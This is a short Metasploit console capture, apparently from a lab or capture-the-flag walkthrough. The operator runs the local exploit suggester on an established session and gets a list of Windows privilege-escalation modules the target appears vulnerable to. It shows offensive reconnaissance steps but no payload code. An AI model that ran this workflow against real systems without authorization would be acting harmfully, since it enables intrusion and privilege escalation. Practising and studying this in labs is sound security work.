 msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.14 - Collecting local exploits for x86/windows...
[*] 10.10.10.14 - 29 exploit checks are being tried...
[+] 10.10.10.14 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.14 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.14 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >